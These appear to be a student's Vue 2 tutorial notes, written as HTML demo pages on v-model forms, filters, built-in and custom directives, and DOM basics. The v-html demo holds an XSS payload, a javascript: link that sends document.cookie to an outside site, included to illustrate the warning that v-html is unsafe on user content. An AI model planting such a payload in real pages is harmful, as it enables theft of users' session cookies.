
收集表单数据
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>收集表单数据</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
收集表单数据:
若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
若:<input type="checkbox"/>
1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
-->
<!-- 准备容器 -->
<div id="root">
<form @submit.prevent="demo">
<!-- trim去除两端的空格 -->
账号: <input type="text" v-model.trim="userInfo.account"><br/><br/>
<!-- .number是为了让它识别只能是数字-->
年龄: <input type="number" v-model.number="userInfo.age"><br/><br/> 密码: <input type="password" v-model="userInfo.password"><br/><br/>
<!-- / -->
性别:
<!-- / -->
男: <input type="radio" name="sex" v-model="userInfo.sex" value="male">
<!-- / -->
女: <input type="radio" name="sex" v-model="userInfo.sex" value="female"><br/><br/>
<!-- / -->
爱好: 学习 <input type="checkbox" v-model="userInfo.hobby" value="study">
<!-- 、 -->
打游戏 <input type="checkbox" v-model="userInfo.hobby" value="game">
<!-- 、 -->
吃饭 <input type="checkbox" v-model="userInfo.hobby" value="eat"><br/><br/>
<!-- 、 -->
所属校区:
<select v-model="userInfo.city">
<option value="">请选校区</option>
<option value="beijing">北京</option>
<option value="beijing">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/> 其他信息: <textarea v-model.lazy="userInfo.other">
</textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="">《用户协议》</a>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
userInfo: {
account: '',
password: '',
age: 18,
sex: 'female',
hobby: [],
city: 'beijing',
other: '',
agree: ''
}
},
methods: {
demo() {
//把它转换为JsON字符串
console.log(JSON.stringify(this.userInfo))
}
},
})
</script>
</body>
</html>


过滤器
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>过滤器</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
<script src="../js/dayjs.min.js"></script>
</head>
<body>
<!--
过滤器:
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
-->
<!-- 准备容器 -->
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是: {{fmtTime}}</h3>
<!-- methos方法实现 -->
<h3>现在是: {{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>现在是: {{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->

<h3>现在是: {{time | timeFormater('YYYY-MM-DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">尚硅谷</h3>
</div>
<div id="root2">
<h3>{{msg | mySlice}}</h3>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
//全局过滤器
Vue.filter('mySlice', function(value) {
return value.slice(0, 4)
})
new Vue({
el: '#root',
data: {
time: 1640071412647, //时间戳 Date.new()
msg: 'hello anguigu'
},
computed: {
fmtTime() {
return dayjs(this.time).format('YYYY年MM月DD HH:mm:ss')
}
},
methods: {
getFmtTime() {
return dayjs(this.time).format('YYYY年MM月DD HH:mm:ss')
},
},
filters: {
// 如果有传参的的格式,该地方显示的就是传参的格式,没有就采取str = 'YYYY年MM月DD HH:mm:ss'这个格式
timeFormater(value, str = 'YYYY年MM月DD HH:mm:ss') {
// console.log('@', value);
return dayjs(value).format(str)
}
}
})
new Vue({
el: '#root2',
data: {
msg: 'hello, atguigu!'
}
})
</script>
</body>
</html>

v-text_指令
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-text_指令</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
-->
<!-- 准备容器 -->
<div id="root">
<h2> {{name}}</h2>
<h2 v-text="name"></h2>
<h2 v-text="str"></h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '你好尚硅谷',
// str: '你好呀'
str: '<h3>你很聪明哦</h3>'
}
})
</script>
</body>
</html>
v-html_指令
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-html_指令</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。

3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
-->
<!-- 准备容器 -->
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '尚硅谷',
str: '<h3>你好阿!</h3>',
str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源啦,快来!</a>'
}
})
</script>
</body>
</html>

v-cloak指令
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-cloak指令</title>
<!-- 引入vue -->
<!-- <script src="../js/vue.js"></script> -->
<style>
/* [v-cloak] ---选中所有标签有v-cloak的属性 */
[v-cloak] {
display: none;
}
</style>
</head>
<body>
<!--
v-cloak指令(没有值):
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
-->
<!-- 准备容器 -->
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<!-- 5秒跳转vue,这个文件我没有,node.js写我。我忘记怎么写了。(放在这里,渲染的时候它会先加载到页面
因为vue还没有被访问出来
1.解决方法把它放在开头一出来就解析
2. 可以加 v-cloak 让它等加载vue出来的时候在显示
-->
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '尚硅谷'
}
})
</script>
</body>
</html>
v-once_指令
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-once_指令</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
-->
<!-- 准备容器 -->
<div id="root">
<h2 v-once>初始化n的值为 n:{{n}}</h2>
<h2 @click="n++">点我n+1: {{n}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
n: 1
}
})
</script>
</body>
</html>
v-pre_指令
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>v-pre_指令</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
-->
<!-- 准备容器 -->
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 v-once>当前n的值为: {{n}}</h2>
<h2 @click="n++">点我n+1: {{n}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
n: 1
}
})
</script>
</body>
</html>
自定义指令
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>自定义指令</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
自定义指令总结:
一、定义语法:
(1).局部指令:
new Vue({ new Vue({
directives:{指令名:配置对象} 或 directives{指令名:回调函数}
}) })
(2).全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用。
(2).inserted:指令所在元素被插入页面时调用。
(3).update:指令所在模板结构被重新解析时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-;
2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
-->
<!-- 准备容器 -->
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n的值是: <span v-text="n"></span></h2>
<!-- 它会把绑定的值给全部渲染到页面上全部覆盖掉原来的 -->
<!-- <h2>放大10倍后的值是: <span v-big-number="n"></span></h2> -->
<h2>放大10倍后的值是: <span v-big="n">这里会被覆盖掉</span></h2>
<button @click="n++">点我n+1</button>
<hr/>

<input type="text" v-fbind :value="n">
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
// 定义全局指令
/*
要想一上来就获取焦点,要记住三步骤(vue提供给我们的)函数形式它是简写,没有了第二步骤。一我上来的时候先调用bind,指令与元素成功绑定,
然后要把元素插入到页面,这时获取焦点,最后解析的时候就直接有焦点了
假如我直接写成函数的形式那么,它一上来就绑定了事件然后执行了focus,还没有等到数据改变重新解析模板的时候。
它就报错了,因为元素只是绑定了在缓存机制里,它就已经执行了element.focus,,还没有到页面上去,所以会报错,但是当我重新解析模板的时候
上面已经有element了所以就会获取到焦点。
Vue.directive('fbind', {
//指令元素成功绑定时(一上来)
bind(element,binding) {
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding) {
element.focus()
},
// 指令所在的模板被重新解析时
update(element,binding) {
element.value = binding.value
}
})
*/
Vue.directive('fbind')
new Vue({
el: '#root',
data: {
name: '尚硅谷',
n: 1
},
directives: {
// big函数何时会被调用? 1.指令与元素成功绑定时(一上来)。 2.指令所在的模板被重新解析时。
big(element, binding) {
//console.log('big');
element.innerText = binding.value * 10
},
fbind: {
//指令与元素成功绑定时(一上来)。
bind(element, binding) {
element.value = binding.value
},
// 指令所在元素被插入页面时
inserted(element, binding) {
// console.log('inserted');
element.focus();
},
//指令所在的模板被重新解析时。
update(element, binding) {
element.value = binding.value
},
}
}
})
</script>
</body>
</html>
回顾一个DOM操作

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>回顾一个DOMd操作</title>
<style>
.demo {
background-color: skyblue;
}
</style>
</head>
<body>
<button id="btn"> 点我创建一个输入框</button>
<script type="text/javascript">
const btn = document.getElementById('btn')
btn.onclick = () => {
const input = document.createElement('input')
input.className = 'demo'
input.value = 99
input.onclick = () => {
alert(1)
}
document.body.appendChild(input)
input.focus()
// input.parentElement.style.backgroundColor = 'pink'
console.log(input.parentElement);
}
</script>
</body>
</html>

引出生命周期钩子

